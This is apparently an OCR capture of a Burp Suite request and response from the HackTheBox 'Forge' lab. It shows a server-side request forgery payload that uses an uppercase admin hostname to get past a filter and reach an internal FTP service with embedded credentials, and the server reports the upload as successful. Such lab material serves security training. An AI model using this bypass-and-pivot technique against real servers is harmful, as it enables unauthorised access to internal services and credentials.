 Send Cancel < ▼ > ▼ Target: http://forge.htb ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 url=
http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@127.1.1.1
&remote=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
18 <header>
19 <nav>
20 <h1 class="">
<a href="/">Gallery</a>
</h1>
21 <h1 class="align-right">
<a href="/upload">Upload an image</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/zGTFNVj9p9NDmWC4oEFX">http://forge.htb/uploads/zGTFNVj9p9NDmWC4oEFX
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? Search... 0 matches
INSPECTOR
Done 1,446 bytes | 146 millis